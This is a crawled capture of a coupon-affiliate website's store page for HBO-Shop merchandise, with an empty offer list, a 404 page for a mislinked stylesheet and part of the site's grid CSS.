

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://approvedcoupon.com/store-profile/hbo-shop-coupons
body_size: 5296
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="csrf-token" content="c06e6891e190d2714d0140ba6726ee06" />
<meta name="verify-admitad" content="a79c3702d7" />
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
<meta name="fo-verify" content="e916d261-8f1b-4620-a85b-2956d1f2777b" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />

<link rel="icon" href="https://approvedcoupon.com/public/favicon.png" type="image/gif" >
<title>Approved Coupons | Promo Codes, Deals and Offers</title>
<meta name=’lhverifycode’ content=”32dc01246faccb7f5b3cad5016dd5033” />
<meta name="description" content="Save money with demo site, discount codes & vouchers. demo site.com is an exclusive online platform for the leading retailers."/>
<meta name="keywords" content="vouchers, voucher codes, promo codes, discount codes, demo site.com"/>
<meta name='ir-site-verification-token' value='853230237'>

<link rel="icon" href="https://approvedcoupon.com/public/approvedcoupon_favicon.png" sizes="16x16" type="image/png">

<!-- Bootstrap Core CSS -->
<link href="https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.carousel.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/owl.transitions.css">
<link rel="stylesheet" href="https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html">
<style>
    .stores-list .item {
    height: 200px;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 2px 0 rgb(0 0 0 / 20%);
    padding: 25px;
    margin: 0px;
    margin-bottom: 30px;
}
@media (max-width: 786px)
{
.stores-list .item p {
    font-size: 9px !important;
}
}
</style>
</head>
<body>
<div class="topnav">
    <p style="padding: 6px;background-color: whitesmoke;text-align: center;color: #ce0000;font-size: 13px;">When you buy a product or service through links on <span class="skimlinks-unlinked"><a class="vglnk" href="http://approvedcoupon.com" rel="nofollow"><span>approvedcoupon</span><span>.</span><span>com</span></a></span>, we may earn a commission.</p>

</div>
<header>
<div class="primary-header">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div class="flex-wrapper">
					<div class="logo-wrapper">
						<a href="https://approvedcoupon.com">
							<img src="https://approvedcoupon.com/public/approvedcoupon.png" class="img-responsive" alt="Approvedcoupon.com" style="width: 226px;">
						</a>
					</div>
					<form action="https://approvedcoupon.com/search-stores" class="search-bar " method="get" accept-charset="utf-8">
                    <input type="hidden" id="slug" value="">
                    <input type="hidden" id="url" value="">
					<input type="text" class="form-control search-input" name="q" placeholder="Search your favourite Coupons here..." autocomplete="off">
					<span class="icon-bar">
					<button class="btn" type="submit" title="Search" type="button">Search</button>
					</span>
					<div class="search_resultbox">
						<h2 class="heading">stores</h2>
						<ul class="search-list"></ul>
					</div>
					</form>					
					<!--<a href="" class="btn btn-category">-->
					<!--	<img src="" class="img-responsive">Categories -->
					<!--</a>-->
					<!--<button class="btn btn-menu">
						<i class="fa fa-bars"></i>
					</button>-->
				</div>
			</div>
			<div class="col-lg-12">
				<ul class="nav-menu">
					<li class="nav-item">
						<a href="https://approvedcoupon.com">Home</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/stores">Stores</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/coupons">Coupons</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/categories">Categories</a>
					</li>
					<li class="nav-item">
						<a href="https://approvedcoupon.com/blogs">Blogs</a>
					</li>
					
				</ul>
			</div>
		</div>
	</div>
</div>
<div class="grad-color"></div>
</header><div class="section bg">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-profile">
               <div class="web_imagebox">
                  <img src="https://approvedcoupon.com/public/backend-asset/images/store/5e95d011c0a9c.jpeg"  class="img-responsive" alt="Dickies Life-discount-codes">
               </div>
               <div class="store-info">
                  <h1 class="store-title">HBO-Shop Coupons</h1>
                  <div class="rating-stars">
                     <ul id="stars" data-store-id="354">
                        <li class="star " title="Poor" data-value="1">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Fair" data-value="2">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Good" data-value="3">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="Excellent" data-value="4">
                           <i class="fa fa-star"></i>
                        </li>
                        <li class="star " title="WOW!!!" data-value="5">
                           <i class="fa fa-star"></i>
                        </li>
                     </ul>
                     <p>
                     </p>
                  </div>
                  <div class="store-filteration">
                     <p>HBO original merchandise of TV shows like True Blood, Boardwalk Empire, Eastbound &amp; Down, The Pacific, Sex and the City, John Adams, Rome and so much more.</p>
                  </div>
               </div>
            </div>
            <!--<p class="sbmt-offer-btn"><i class="fa fa-tag"></i> Submit a Coupon</p>-->
         </div>
      </div>
   </div>
</div>
<div class="section bg noPadding sectionMarginResponsive">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-breadcrumbs">
               <ul>
                  <li>Home</li>
                  <li><a href="javascript:void(0)"><i class="fa fa-angle-double-right"></i></a></li>
                  <li>Store Profile</li>
                  <li><i class="fa fa-angle-double-right"></i></a></li>
                  <li>hbo-shop-coupons</li>
               </ul>
            </div>
            <hr class="store-seperator">
         </div>
      </div>
   </div>
</div>
<div class="section bg noTopPadding">
   <div class="container">
      <div class="row">
         <div class="col-lg-12">
            <div class="store-wrapper">
               <div class="offers-wrapper single_store">
                   
                                </div>
               <div class="store-sidebar">
                  
                  <div class="panel with-border similar-stores">
                     <h2 class="panel-title">Similar Stores</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/1-800lighting-coupon-code">1-800Lighting Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/32-degrees-coupon-code">32 Degrees Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/360-total-security">360 Total Security</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/47-brand-coupon-code">47 Brand Coupon Code</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/511-tactical-coupons">5.11 Tactical Coupons</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/store-profile/agaci">A&#039;GACI</a>
                        </span>
                                             </div>
                  </div>
                  <div class="panel with-border related-categories">
                     <h2 class="panel-title">Popular Categories</h2>
                     <div class="cubes-block">
                                                 <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/service">Service</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/communication">Communication</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/books-media">Books &amp; Media</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/computers-softwares">Computers &amp; Softwares</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/events-entertainment">Events &amp; Entertainment</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/eyewear">Eyewear</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/internet">Internet</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/games-toys">Games &amp; Toys</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/tools-parts">Tools &amp; Parts</a>
                        </span>
                                                <span class="single-cube">
                        <a href="https://approvedcoupon.com/single-category/gifts-flowers">Gifts &amp; Flowers</a>
                        </span>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<div id="couponModal" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
		<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body">
				<div class="coupon_profile">
					<a href="#" class="image_link" target="_blank">
							<div class="web_imagebox">
							<img src="" class="img-responsive modal-img" alt="">
						</div>
					</a>
					<div class="coupon_info">
						<h1 class="modal-title"></h1>
						<div class="popupcoupon_description">
							<p class="modal-des"></p>
						</div>
					</div>
				</div>
				<h3 class="text-center">Select Code To Copy</h3>
				<div class="modal_scode">
					<div class="code_bar">
						<span class="code_text modal-code"></span>
					</div>
					<!--<button class="btn copybtn" style="background:#DC4110">
							Copy Code
						</button>	-->
				</div>
				<!--<div class="modal_footer">-->
				<!--	<a href="#" target="_blank" class="goto_site"><i class="fa fa-arrow-circle-right"></i></a>-->
				<!--	<div class="footer_flex">-->
				<!--		<span class="likebtn">-->
				<!--			<svg class="styles__ThumbsUp-sc-8tgwcx-0 cIfREJ" viewBox="0 0 16 16"><path class="cls-1" d="M13.7 5.33h-2.37v-3A2.3 2.3 0 0 0 9 0H8a1.28 1.28 0 0 0-1.33 1.25c0 2.58-.6 4.3-1.45 4.47a3.3 3.3 0 0 0-1.13.44A1.16 1.16 0 0 0 3.5 6H1.17A1.17 1.17 0 0 0 0 7.17v7a1.17 1.17 0 0 0 1.17 1.17H3.5a1.16 1.16 0 0 0 .72-.25 5.9 5.9 0 0 0 3.4.9h6.08a2.3 2.3 0 0 0 2.3-2.3V7.85a2.5 2.5 0 0 0-2.3-2.52zm-12.37 2h2V14h-2zm13.34 6.37a1 1 0 0 1-1 1H7.62a4.12 4.12 0 0 1-3-.9V7.4c0-.05.2-.24.83-.37C7.5 6.6 8 3.7 8 1.33h1a1 1 0 0 1 1 1v3.2a1 1 0 0 0 1.13 1.13h2.57a1.18 1.18 0 0 1 1 1.2z"></path></svg>-->
				<!--			Like this Offer!-->
				<!--		</span>-->
				<!--		<div class="term">-->
				<!--		</div>-->
				<!--	</div>-->
				<!--</div>-->
			</div>
		</div>
	</div>
</div>
<div id="useOfCouponPopup" class="modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-body" >
				
			</div>
		</div>
	</div>
</div>

<div class="grad-color"></div>
<div class="section footer">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<div  class="subscribe-div">
					<!--<form action="" class="submit-form sb_form subsc-form" form-type="subscribeform" method="post" accept-charset="utf-8">-->
     <!--                                                    <input type="hidden" name="_token" value="c06e6891e190d2714d0140ba6726ee06" />-->
					<!--	<div class="response-box"></div>-->
					<!--	<label for="subs-input" class="subs-label">Get the latest deals and more.</label>-->
					<!--	<input type="email" required name="email" class="form-control subs-input" placeholder="Enter Email address">-->
					<!--	<input type="submit" value="Subscribe" class="btn btn-subscribe">-->
					<!--						</form>-->
					
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
				<hr class="footer-seperator">
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
				<h2 class="footer-heading">Information</h2>
				<ul class="footer-list">
					
					<li><a href="https://approvedcoupon.com/auth/privacy-policy">Privacy Policy</a></li>
					<li><a href="https://approvedcoupon.com/auth/terms-and-condition">Terms & Conditions</a></li>
				
				</ul>
			</div>
			
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12">
				<div class="footer-para">
				    <h2 class="footer-heading">About Us</h2>
					<p>We are the world of Discount Codes and Promo Codes. APPROVED COUPONS brings Discount Codes of all going to lead Stores. Every Discount Code helps in saving money. Actively working with public businesses and depending on target saving tips & Deals, we're able to give 100% legitimate Discount Codes and Coupons for brands like Meshki, The Walking Company, Fabfitfun and many others.
Whenever you say "100% legitimate," we mean that our team of devoted experts has double-checked and confirmed each one of our Discount Codes, special deals, and offers. That ensures you can be assured that if you find a Discount Code on APPROVED COUPONS, this would work. What's more, they're all absolutely free and simple to use. Try to copy the Discount Code and use it on your next purchase!
We also assist you in saving money by giving coupon codes and shopping tips for everything from high leading brands. To find the cheapest pricing at Macy's, Nordstrom, and other incredible retailers, start by checking through retail chain promo codes and promotions.
Appreciate our offer and apply it to your online orders, which might include everything from free cosmetics to your clothing and underwear from Sephora to Huggies diapers and baby items. You may even start making plans your next Shopping with our variety of Discount Codes from sites like Phillips, Ariat, and Nike.
</p>
<p>Spend less and receive more by using APPROVED COUPONS</p>
<p>Take a Discount Code and apply it on your online shopping to save up to 50%. It's simple and easy to use, so shop your favourite stores and save money. </p>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-6">
			<div class="social-widgets">
						<ul>
								
							<li><a href="https://www.facebook.com/Approved-Coupon-104292055374214"><i class="fa fa-facebook"></i></a></li>
							<li><a href="mailto:info@approvedcoupon.com"><i class="fa fa-google"></i></a></li>
														
														
													</ul>
					</div>
			</div>
		</div>
	</div>
</div>
		<script src="https://approvedcoupon.com/public/frontend-asset/assets/js/main.min.js" ></script>
 <script src="https://approvedcoupon.com/public/frontend-asset/assets/js/owl.carousel.min.js"></script> 
	<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
	<script type="text/javascript">
         $(document).on('click','#coupon-button',function(){
             // alert();
           $('#couponModal').modal('show');
           var get_code = $(this).data('code');
           var get_url = $(this).data('url');
           var get_title = $(this).data('title');
           var get_des = $(this).data('des');
           var get_id = $(this).data('coupon_id');
           var get_img = $(this).data("img");
           $(this).parents('a').attr('href',get_url);
           
             $.ajax({
                 type: "GET",
                 contentType: "application/json; charset=utf-8",
                 url: "https://demo site.com/update_coupon_used",
                 dataType: "json",
                 data:{id:get_id},
                 success: function (data) {
                     console.log(data);
                 },
                 error: function (data){
                     console.log(data);
                 }
             });
           
           if(get_code == ""){
               $('.for-code').css('display','none');
               $('.for-deal').css('display','block');
               $('.modal-url').attr('href',get_url);
           }
           else{
               $('.for-code').css('display','block');
               $('.for-deal').css('display','none');
               $('.modal-url').attr('href','javascript:void(0)');
           }
         
           $('.modal-code').text(get_code);
           $('.modal-url').attr('href',get_url);
           $('.modal-title').text(get_title);
           $('.modal-des').text(get_des);
           $(".modal-img").attr("src",get_img);
         
         });
         
         $('.modal-code').click(function(){
            $(this).focus();
            $(this).select();
            document.execCommand("copy");
            $('.text_copied').text('Copied');
         });
         $(function () {
             $("#btnclose").click(function () {
                 $("#couponModal").modal("hide");
             });
         });
      </script>
<link href="https://fonts.googleapis.com/css2?family=Cabin:wght@400;500;600;700&display=swap" rel="stylesheet">
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="https://s.skimresources.com/js/203966X1682996.skimlinks.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/animate.min.html
body_size: 252
content:
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <title>404 Error</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="robots" content="noindex, nofollow">
  <style>
    @media screen and (max-width:500px) {
      body { font-size: .6em; }
    }
  </style>
</head>

<body style="text-align: center;">

  <h1 style="font-family: Georgia, serif; color: #4a4a4a; margin-top: 4em; line-height: 1.5;">
    Sorry, this page doesn't exist.<br>Please check the URL or go back a page.
  </h1>

  <h2 style="  font-family: Verdana, sans-serif; color: #7d7d7d; font-weight: 300;">
    404 Error. Page Not Found.
  </h2>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://approvedcoupon.com/public/frontend-asset/assets/css/styles.min.css
body_size: 17777
content:
html {
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0
}


/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */

@media print {
	*,
	:after,
	:before {
		color: #000!important;
		text-shadow: none!important;
		background: 0 0!important;
		-webkit-box-shadow: none!important;
		box-shadow: none!important
	}
	a,
	a:visited {
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
	.navbar {
		display: none
	}
	.btn>.caret,
	.dropup>.btn>.caret {
		border-top-color: #000!important
	}
	.label {
		border: 1px solid #000
	}
	.table {
		border-collapse: collapse!important
	}
	.table td,
	.table th {
		background-color: #fff!important
	}
	.table-bordered td,
	.table-bordered th {
		border: 1px solid #ddd!important
	}
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

:after,
:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: transparent
}

body {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fff
}

.text-left {
	text-align: left
}

.text-right {
	text-align: right
}

.text-center {
	text-align: center
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

@media (min-width:768px) {
	.container {
		width: 750px
	}
}

@media (min-width:992px) {
	.container {
		width: 970px
	}
}

@media (min-width:1200px) {
	.container {
		width: 1170px
	}
}

.container-fluid {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-right: -15px;
	margin-left: -15px
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px
}

.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
	float: left
}

.col-xs-12 {
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0
}

@media (min-width:768px) {
	.col-sm-1,
	.col-sm-10,
	.col-sm-11,
	.col-sm-12,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9 {
		float: left
	}
	.col-sm-12 {
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0
	}
}

@media (min-width:992px) {
	.col-md-1,
	.col-md-10,
	.col-md-11,
	.col-md-12,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9 {
		float: left
	}
	.col-md-12 {
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
